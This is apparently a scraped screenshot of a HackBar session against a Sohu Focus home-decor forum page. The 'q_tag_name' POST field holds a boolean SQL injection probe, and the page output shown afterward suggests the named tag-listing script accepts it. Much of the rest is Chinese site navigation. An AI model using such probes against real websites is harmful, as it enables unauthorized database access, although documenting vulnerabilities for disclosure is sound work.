 home.focus.cn/group/others/tag/group_tag_list.php
INT SQL XSS Encryption Encoding Other
Load URL http://home.focus.cn/group/others/tag/group_tag_list.php
Split URL
Execute
Enable Post data Enable Referrer
Post data q_tag_name=360" and "a"="a&x=19&y=9
搜狐焦点家居
新闻 - 产品 - 室内设计 - 装修大学 - 装修日记 - 购房
精品导购
挑选最合适的地板产品
装修大学 首页 装修论坛 设计论坛 日记 图片 答疑 家居生活 同桌的你 小资论坛 建材 精品团
汇总论坛 | 北京 | 天津 | 上海 | 沈阳 | 西安 | 石家庄 | 杭州 | 武汉 | 郑州 | 兰州 | 哈尔滨 | 济南 |
标签：360 标签查询： 查
共1条 这是第1-1条 << < 1 > >>
创域家居宜美装饰开业、上海关镇铨788入住式精装强势入�... <8211bytes> 2013/07/18
标签：360 关镇铨 788 团装 蓝钻 计算器 宜美装饰 创域国际
论坛：宁夏-银川装修集采